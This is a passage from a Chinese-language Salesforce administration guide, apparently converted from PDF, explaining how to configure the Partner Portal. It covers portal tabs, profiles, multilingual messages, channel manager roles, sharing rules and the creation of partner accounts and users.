







**6.** 单击保存 将所有更改保存为方案值。



提示**:** 当合作伙伴入口网站用户刷新浏览器时 可以看到这些更改。因此 建议在用户最不可能访问合作伙 伴入口网站的时间来更新入口网站颜色方案。

### <span id="page-1274-0"></span>自定义您的合作伙伴入口网站选项卡

适用于 **Enterprise** Edition 和 **Unlimited** Edition



除自定义对象外 在合作伙伴入口网站还可以显示下列选项卡

- 客户
- 个案
- 联系人
- 文档
- 意见
- 潜在客户
- 业务机会
- 解决方案
- Salesforce CRM Content 选项卡
- 报表

您也可以选择对登录到 Salesforce 合作伙伴入口网站的所有用户显示哪些选项卡 并自定义对入口网站用户显示选项 卡的顺序

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 选择合作伙伴入口网站的名称。
- **3.** 单击自定义入口网站选项卡。
- **4.** 要添加或删除选项卡 请选择选项卡标题 单击添加或删除箭头 在"所选选项卡"框中添加或删除选项卡。要更改 选项卡的顺序 请在"所选选项卡"框中选择选项卡标题 然后单击向上或向下箭头。
- **5.** 此外 从默认着陆选项卡下拉列表中 可以选择当用户登录到您的入口网站时向他们显示的选项卡。
- **6.** 单击保存。

您可以编辑简档的选项卡设置 以进一步限制为特定简档显示的选项卡。例如 将您的入口网站配置为只显示"客户" 选项卡。银牌合作伙伴简档的"客户"选项卡被设为隐藏选项卡。当具有银牌合作伙伴简档的用户登录时 他们将看 不到"客户"选项卡 但具有其他简档的用户将能看到它。有关选项卡设置和简档的详细信息 请参[阅创建和编辑简](#page-118-0) [档](#page-118-0) 第 页 117。



提示**:** 合作伙伴用户可以登录多个合作伙伴入口网站。每个入口网站可以对具有相同简档的用户显示不同的 选项卡 条件是只要简档对选项卡上显示的每个对象有访问权限。

合作伙伴入口网站上选项卡的页面布局由在分配给入户网站的简档中配置的页面布局进行控制。

为简档编辑选项卡布局

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 选择合作伙伴入口网站的名称。
- **3.** 从"已分配简档"相关列表中 选择要编辑的简档名称。
- **4.** 在要编辑的标准或自定义对象旁边 单击页面布局下方的查看分配。
- **5.** 单击编辑分配。
- **6.** 选择当前所编辑简档名称旁边的新页面布局。
- **7.** 单击保存。

有关编辑页面布局的信息 请参[阅自定义页面布局](#page-442-0) 第 页 441。

### 在主页选项卡上启用日历和时间

可以允许合作伙伴用户在合作伙伴入口网站的"主页"选项卡上查看日历和计划事件列表。在合作伙伴入口网站中 日历和事件的工作方式与 Salesforce "主页"选项卡上的日历和事件相同 但存在以下差别 在合作伙伴入口网站中不 支持拼写检查、事件更新、增强的列表视图、拖放计划和悬停详细信息。要允许入口网站用户在"主页"选项卡上 查看日历 请将其添加到所需合作伙伴简档的主页页面布局中。有关编辑主页页面布局的信息 请参[阅自定义主页选](#page-461-0) [项卡页面布局](#page-461-0) 第 页 460。

入口网站用户可以查看来自其日历的任务和事件。此外 在用户简档中启用了"编辑事件"用户权限的入口网站用户 可以创建、编辑和删除事件。有关编辑用户权限的信息 请参[阅创建和编辑简档](#page-118-0) 第 页 117。

允许入口网站用户查看报表选项卡

允许入口网站用户查看"报表"选项卡

- **1.** 允许入口网站用户访问含有您想让他们运行的报表的 Salesforce 报表选项卡上的文件夹。
- **2.** 对于您想让入口网站用户报告的对象 将组织范围的默认共享模型设为"专用"。
- **3.** 将入口网站用户分配至包含"运行报表"权限的简档。

有关详细信息,请参阅[什么是报表](#page-1354-0) 第页1353[、创建和编辑文件夹](#page-468-0)第页467以[及设置您组织范围的默认共享模型](#page-156-0)第页 155。

当您将报表选项卡添加至您的合作伙伴入口网站时 入口网站用户

- 可以运行报表 但不能自定义报表或筛选报表结果。
- 如果他们的简档包含"导出报表"权限 可以将报表导出至 Excel。
- 没有对"未归档公共报表"和"我的个人自定义报表"文件夹的访问权限。
- 如果他们运行包含他们无权查看的对象的报表 会收到权限不足的错误。

备注**:** "报表"选项卡仅供拥有金牌或银牌合作伙伴许可证的合作伙伴用户使用。

#### 为入口网站用户提供对意见选项卡的访问权限

要允许合作伙伴入口网站用户参与"意见"洗项卡上的社区 请创建一个活动的 Salesforce CRM Ideas 社区 并配置其 显示在入口网站中。有关详细信息 请参[阅创建和编辑社区](#page-1178-0) 第 页 1177。

### <span id="page-1276-1"></span>将合作伙伴简档分配给合作伙伴入口网站

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

将合作伙伴简档分配给合作伙伴入口网站 " "自定义应用程序"权限

入口网站用户仅能登录为其简档指定的合作伙伴入口网站。将简档分配给合作伙伴入口网站

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 选择合作伙伴入口网站的名称。
- 3. 在"已分配简档"部分中单击编辑简档。
- **4.** 选中要分配给入口网站的简档旁边的已启用复选框。

入口网站用户可以使用一个用户名和密码访问所有为其简档分配的合作伙伴入口网站。

<span id="page-1276-0"></span>您可以在"已分配简档"部分的用户字段中查看与每个已分配给合作伙伴入口网站的简档相关联的活动用户的数量。 要创建和编辑合作伙伴用户简档 请参[阅创建和编辑简档](#page-118-0) 第 页 117。

所需用户权限

### 自定义入口网站语言

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

### 所需用户权限

配置入口网站语言 " "自定义应用程序"权限

### 配置多语言 **HTML** 消息

如果您的组织已启用多种语言 则可采用 Salesforce 支持的任何语言上载 HTML 消息 并根据入口网站用户语言设置 来配置显示在入口网站中的消息。例如 您可以上载法语 HTML 消息 以便在具有法语语言设置的入口网站用户的 "主页"选项卡上显示此消息 并上载英语 HTML 消息 以便在具有英语语言设置的入口网站用户的"主页"选项卡 上显示此消息。

在配置多语言 HTML 消息之前 请注意下列事项

- 在将多语言 HTML 消息添加到入口网站之前 必须在"文档"选项卡中上载 HTML 格式的文件。有关信息 请 参[阅上载并替换文档](#page-1094-0) 第 页 1094。
- 即使已配置 入口网站 HTML 消息也不会显示在"意见"、"报表"、"内容"或"解决方案"选项卡上。

### 配置多语言 HTML 消息

**1.** 要为合作伙伴入口网站配置显示语言 请单击设置 ➤ 自定义 ➤ 合作伙伴 ➤ 设置。要为客户入口网站配置显示语 言 请单击设置 ➤ 自定义 ➤ 客户入口网站 ➤ 设置。

- **2.** 单击要编辑的入口网站的名称。
- **3.** 在"已分配的语言"相关列表中单击添加新语言。
- **4.** 从语言下拉列表中选择语言。
- **5.** 单击选项卡名称旁边的查找图标 然后选择要在该选项卡上显示的 HTML 消息。根据需要 对您要显示 HTML 消息的每个选项卡重复该步骤。
- **6.** 单击保存。

有关为入口网站用户编辑语言设置的信息 请参[阅管理用户](#page-102-0) 第 页 101。

## <span id="page-1277-0"></span>关于合作伙伴入口网站用户管理

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

PRM 有两种类型的用户 - 渠道经理和合作伙伴用户。

渠道经理是管理您的合作伙伴的内部用户。启用入口网站之前 您需要自定义您的渠道经理简档 以便渠道经理能够 管理合作伙伴。

合作伙伴用户是组织外部的用户 但他们需要通过间接销售渠道销售您的产品或服务。合作伙伴用户使用入口网站登 录Salesforce。登录之后 他们可以访问您为其提供的所有信息。您必须采取步骤以保护组织的保密信息或内部信息。

相关链接

[管理合作伙伴用户](#page-1279-0) [关于合作伙伴入口网站渠道经理用户管理](#page-1277-1) [合作伙伴入口网站最佳实践](#page-1291-0) [委派合作伙伴用户管理](#page-1282-0) [使用合作伙伴用户](#page-1284-0) [在合作伙伴入口网站中启用电子邮件](#page-1287-0) [将事件分配给合作伙伴用户](#page-1286-0) [在合作伙伴入口网站中启用个案](#page-973-0)

### <span id="page-1277-1"></span>关于合作伙伴入口网站渠道经理用户管理

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

渠道经理是管理您的合作伙伴的内部用户。启用合作伙伴入口网站之前 您需要自定义您的渠道经理简档 以便渠道 经理能够管理合作伙伴。

用于配置渠道经理和简档的两个主要区域是简档和角色。

#### 渠道经理角色

您的角色层次结构决定您的用户可以访问的数据。用户始终可以查看和编辑他们拥有的记录。另外 用户始终可以查 看、编辑和报告在角色层次结构中位于其下方的用户所拥有的或共享的数据。渠道经理角色在层次结构中始终直接 位于其合作伙伴用户角色的上方 允许渠道经理访问其管理的合作伙伴所拥有的所有数据。当在合作伙伴客户上创建 合作伙伴用户时 Salesforce 自动将合作伙伴用户的角色置于拥有该合作伙伴客户的渠道经理的角色的下方。为帮助 您管理您的渠道经理和合作伙伴用户 请创建一个逻辑渠道经理角色结构。

#### 渠道经理简档

简档决定用户可拥有的权限、可查看的页面布局、可用的选项卡和记录类型以及其他设置。创建一个唯一的简档 专 门针对渠道经理设计简档的设置。创建该简档时使用以下提示

#### 为渠道经理提供下列选项卡

潜在客户、客户、联系人、业务机会、文档和产品同时 如果您计划使用"解决方案"或自定义对象 请将它们 提供给您的渠道经理。

#### 分配记录类型

向您的渠道经理简档分配适当的潜在客户记录类型。有关使用记录类型以支持您的合作伙伴用户业务流程的 详细信息 请参 实施 PRM [交易登记](#page-1305-0) 第 页 1304。

#### 分配页面布局

向您的渠道经理简档分配适当的页面布局。确保启用合作伙伴入口网站登录和查看合作伙伴入口网站用户按 钮包括在渠道经理的联系人页面布局中。

启用"管理合作伙伴"权限

启用该权限时 渠道经理可以启用新的合作伙伴客户和合作伙伴用户。

允许潜在客户、客户、业务机会上的渠道经理查看合作伙伴客户字段

这样 渠道经理能够创建列表视图或报表来跟踪合作伙伴用户活动。

允许潜在客户上的渠道经理查看最后转移日期字段

这样 渠道经理能够创建列表视图或报表来跟踪合作伙伴用户活动。

其他提示

- 为渠道经理创建公共用户组。您可以使用该用户组筛选和控制对文档的访问。有关详细信息 请参阅[创建和编辑](#page-135-0) [用户组](#page-135-0) 第 页 134。
- 为渠道经理创建潜在客户队列。您可以将该队列用于潜在客户分配规则。有关详细信息 请参阅[设置队列](#page-139-0) 第 页 138。

### <span id="page-1279-0"></span>管理合作伙伴用户

适用于 **Enterprise** Edition 和 **Unlimited** Edition



由于您的 Salesforce 合作伙伴入口网站的功能与 Salesforce 十分相似 因此您可以使用与管理 Salesforce 用户相同的方 法来管理合作伙伴入口网站用户。与管理 Salesforce 用户相同 您可以使用以下功能来管理合作伙伴入口网站用户可 以访问的对象、数据和功能

- [简档](#page-118-0) 定义用户执行各种功能的权限
- [页面布局](#page-440-0) 控制记录页面上按钮、字段、S-Control、自定义链接和相关列表的布局和组织方式
- [字段级安全性](#page-172-0) 定义用户可以访问的字段
- [用户角色](#page-111-0) 控制用户对您的数据拥有的可见性级别
- [共享规则](#page-168-0) 允许您对所定义的用户组有选择地授予数据访问权限

考虑以下项目如何影响您对合作伙伴入口网站用户的管理方式

### 合作伙伴入口网站简档

您分配给合作伙伴入口网站用户的简档定义了其在您组织的合作伙伴入口网站中执行各种功能的权限 如该用 户是否可以查看、创建、编辑或删除个案和自定义对象记录。启用合作伙伴入口网站后 会自动为贵组织创建 合作伙伴用户简档。合作伙伴用户简档无法修改。要使合作伙伴用户能够登录合作伙伴入口网站 请为合作伙 伴创建自定义简档 从合作伙伴用户简档复制而来 。对于每个复制的简档 请确认未选择仅使用 API 的用户管 理权限 如果选择此权限 与此简档关联的用户将无法登录合作伙伴入口网站。复制这些简档还允许您创建满足 您的特殊需要的简档。

### 合作伙伴入口网站共享规则

启用您的合作伙伴入口网站后 "所有合作伙伴入口网站用户"组和"所有内部用户"组随同"角色和内部下 属"共享规则类别一同创建。"所有合作伙伴入口网站用户"组自动包含您组织中的所有合作伙伴入口网站 用户 "所有内部用户"组自动包含您组织中的所有 Salesforce 用户 "角色和内部下属"共享规则类别允许您 创建共享规则 在这些共享规则中可以按角色选择组织中的特定Salesforce用户及角色在此角色之下的所有用户 不包括任何合作伙伴入口网站和 PRM 入口网站角色 。您可以使用这些组和共享规则类别轻松创建共享规则 以便为您的所有合作伙伴入口网站用户或 Salesforce 用户授予对特定数据的访问权限。您还可以在合作伙伴入 口网站用户和Salesforce用户之间创建共享规则 但不能在关联到不同合作伙伴客户的合作伙伴用户之间创建共 享规则。有关详细信息 请参[阅设置共享规则](#page-168-0) 第 页 167。

#### 合作伙伴入口网站角色层次结构

当您为某客户启用了第一个合作伙伴入口网站用户时 将为该客户及其联系人创建入口网站用户角色层次结构。 该客户被添加到角色层次结构中拥有该客户的用户下方。每当使某个联系人成为合作伙伴入口网站用户时 都 会自动将该联系人指定为客户入口网站角色层次结构中的"用户"角色。

拥有不同入口网站类型的客户 对每个入口网站有不同的角色层次结构。角色名称中包含与角色关联的入口网 站类型。例如 如果客户 A 同时拥有合作伙伴入口网站和客户入口网站 那么客户入口网站的角色将被命名为 "客户 A 客户用户" 而合作伙伴入口网站角色将被命名为"客户 A 合作伙伴用户"。

可以向合作伙伴用户分配以下三种角色之一 合作伙伴主管、合作伙伴经理或合作伙伴用户。在角色层次结构 中 合作伙伴主管角色仅仅位于渠道经理角色之下。合作伙伴经理角色仅仅位于合作伙伴主管角色之下。合作 伙伴用户角色仅仅位于合作伙伴经理角色之下。每个角色的角色名称中都包含合作伙伴客户名。例如 如果合 作伙伴客户名是 Acme 则这三个角色是 Acme 合作伙伴主管、Acme 合作伙伴经理和 Acme 合作伙伴用户。如 果合作伙伴客户的所有权更改为其他渠道经理 则合作伙伴用户角色将转移至角色层次结构中的该对应位置中。



备注**:** 请谨慎管理您的角色层次结构。无论组织采用何种共享模式 给定角色级别上的合作伙伴用户始 终能够查看、编辑其层次结构下方之用户所拥有或共享的全部数据。使用管理报表管理您的合作伙伴 角色。

合作伙伴用户角色中的所有用户对于其关联的合作伙伴客户都拥有读取访问权限。合作伙伴用户对具有相同 角色的合作伙伴用户所拥有的业务机会具有读取访问权限。合作伙伴用户对与其可访问的任何对象关联的任 务拥有读写访问权限。他们还对与其可访问的任意对象关联的事件拥有读取访问权限。

要查看分配给您的合作伙伴入口网站用户的角色 可创建一个自定义报表 选择"管理报表" 然后选择"用户" 作为数据类型 并将角色添加到您的报表列。有关详细信息 请参阅[管理报表](#page-1380-0) 第 页 1379。

合作伙伴入口网站用户许可证

<span id="page-1280-0"></span>合作伙伴入口网站用户无法执行Salesforce用户可以执行的所有功能 因为分配给合作伙伴入口网站用户的是一 种特殊类型的[用户许可证](#page-147-0)。合作伙伴入口网站用户许可证仅允许您将入口网站用户分配到可用的合作伙伴入 口网站简档。

### 创建合作伙伴客户

适用于 **Enterprise** Edition 和 **Unlimited** Edition



合作伙伴客户是渠道经理用于管理合作伙伴组织、合作伙伴用户和活动的公司客户。应该将与您合作的每个公司都 作为公司客户添加到Salesforce。渠道经理通过客户所有权与合作伙伴客户关联。拥有合作伙伴客户的渠道经理可以 访问所有信息并管理该合作伙伴客户的所有活动 包括与该合作伙伴客户相关联的任何合作伙伴用户的活动。这样渠 道经理可以轻松地了解最新的合作伙伴活动。



备注**:** 合作伙伴用户角色是客户所有人角色的下属 因此 合作伙伴用户角色的所有数据累计至合作伙伴客户 所有人角色。

创建合作伙伴客户

- **1.** 创建一个新业务客户。
- **2.** 然后单击作为合作伙伴启用。
- **3.** 此时会打开一个确认对话框。选择是的 我要启用该客户作为合作伙伴客户。
- **4.** 单击确认。

备注**:** 如果您的组织具[有个人客户](#page-841-0) 则不能将其用作合作伙伴客户。只有[公司客户才](#page-841-1)能用作合作伙伴客户。

创建合作伙伴客户之后 可以将合作伙伴用户作为联系人记录添加到客户。合作伙伴用户是能力受到限制的集中管理 潜在客户的 Salesforce 用户。合作伙伴用户通过入口网站登录 Salesforce。

<span id="page-1281-0"></span>

备注**:** 合作伙伴客户无法删除。

如果您具有"管理用户"简档权限 则可[合并合作伙伴客户。](#page-855-0)

### 创建合作伙伴用户

适用于 **Enterprise** Edition 和 **Unlimited** Edition



创建合作伙伴客户之后 可以将合作伙伴用户作为联系人记录添加到客户。合作伙伴用户是能力受到限制的集中管理 潜在客户的 Salesforce 用户。合作伙伴用户通过入口网站登录 Salesforce。

创建合作伙伴之前 应该配置您的入口网站 否则 您的合作伙伴用户可能在入口网站尚未准备就绪时尝试登录其中。

创建合作伙伴用户

- **1.** 查看希望为其创建合作伙伴用户的合作伙伴客户。
- **2.** 为合作伙伴用户创建新联系人。从合作伙伴客户的"联系人"相关列表中选择新建。填写相应的详细信息 然后 单击保存。
- **3.** 在联系人详细信息页上 单击启用合作伙伴入口网站登录。
- **4.** 编辑该合作伙伴的用户记录。
- **5.** 单击保存。

创建合作伙伴用户后 可以分别编辑合作伙伴客户和合作伙伴用户。所做的更改不会相互影响。

创建合作伙伴用户提示

在创建合作伙伴用户时需要考虑以下事项

- 如果您已经将某用户启用为委派管理员 则只有当已在"可分配简档"相关列表中添加了至少一个合作伙伴简档 且该用户具有"管理用户"权限时 该用户才能创建合作伙伴用户。有关委派管理的详细信息 请参[阅委派管理任](#page-191-0) [务](#page-191-0) 第 页 190。
- 合作伙伴用户的可用简档限于"合作伙伴用户"简档或从中复制的简档。与标准用户不同 合作伙伴用户角色是 根据客户名称自动分配的。合作伙伴用户角色是客户所有人角色的下属 因此 合作伙伴用户角色的所有数据累计 至合作伙伴客户所有人角色。
- 合作伙伴用户和联系人无法删除。如果您不希望合作伙伴用户继续拥有入口网站的访问权限 请禁用该合作伙伴 用户。此外 非合作伙伴客户无法拥有合作伙伴联系人。
- 您可将入口网站联系人记录与另一入口网站联系人合并。

<span id="page-1282-0"></span>相关链接

[禁用或取消激活入口网站用户](#page-1070-0)

### 委派合作伙伴用户管理

适用于 **Enterprise** Edition 和 **Unlimited** Edition

